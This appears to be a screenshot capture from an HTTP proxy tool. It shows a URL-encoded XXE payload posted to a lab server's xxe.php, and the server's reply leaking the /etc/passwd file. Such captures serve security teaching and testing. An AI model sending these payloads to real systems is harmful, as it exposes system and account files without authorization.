 Request
Raw Params Headers Hex
POST /xxe.php HTTP/1.1
Host: 192.168.199.170
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 320
data=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%3f%3e%0
a%3c%21%44%4f%43%54%59%50%45%20%41%4e%59%20%5b%0a%20%20%20%20%3c%21
%45%4e%54%49%54%59%20%74%65%73%74%20%53%59%53%54%45%4d%20%22%66%69%
6c%65%3a%2f%2f%2f%65%74%63%2f%70%61%73%73%77%64%22%3e%0a%5d%3e%0a%3c%
61%62%63%3e%26%74%65%73%74%3b%3c%2f%61%62%63%3e
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 05 Nov 2019 17:55:56 GMT
Server: Apache/2.4.33 (Deepin)
Vary: Accept-Encoding
Content-Length: 2554
Connection: close
Content-Type: text/html; charset=UTF-8
object(SimpleXMLElement)#1 (1) {
[0]=&gt;
string(2480) &quot;root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin